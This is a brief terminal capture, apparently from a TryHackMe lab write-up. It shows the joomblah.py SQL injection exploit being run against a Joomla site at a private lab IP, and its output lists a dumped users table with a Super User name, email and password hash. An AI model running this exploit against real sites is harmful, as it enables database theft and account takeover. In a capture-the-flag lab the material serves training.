 └─$ python3 joomblah.py http://10.10.153.244/ 1 ⨯
[-] Fetching CSRF token
[-] Testing SQLi
- Found table: fb9j5_users
- Extracting users from fb9j5_users
[$] Found user ['811', 'Super User', 'jonah', 'jonah@tryhackme.com', '$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.
V.d3p12kBtZutm', '', '']
- Extracting sessions from fb9j5_session